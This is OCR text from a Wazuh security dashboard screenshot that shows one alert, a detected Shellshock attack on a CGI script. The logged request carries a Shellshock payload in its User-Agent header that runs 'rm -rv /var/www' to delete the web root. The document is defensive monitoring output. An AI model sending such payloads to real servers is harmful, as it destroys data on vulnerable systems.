 W. Threat Hunting Index pattern wazuh-alerts-* a
Coun
100
50
0
12:00 15:00 18:00 21:00 00:00 03:00 06:00 09:00
timestamp per 30 minutes
Security Alerts
Time Agent Agent name Technique(s) Tactic(s) Description Level Rule ID
May 2, 2024 @ 09:59:41.345 003 Ubuntu22.04 T1068 T1190 Privilege Escalation, Initial access Shellshock attack detected 15 31168
Table JSON Rule
@timestamp 2024-05-02T12:59:41.345Z
_id ecxjOY8B0m60Cgllqo3j
agent.id 003
agent.ip 10.0.2.15
agent.name Ubuntu22.04
data.id 200
data.protocol GET
data.srcip 10.11.12.13
data.url /cgi-bin/testing.cgi
decoder.name web-accesslog
full_log 10.11.12.13 -- [2/May/2024:09:59:03 -0300] "GET /cgi-bin/testing.cgi HTTP/1.0" 200 1 "-" "(){test;};echo \"Content-type: text/plain\";echo;echo;bin/rm -rv /var/www"
id 1646496538.280304
input_type log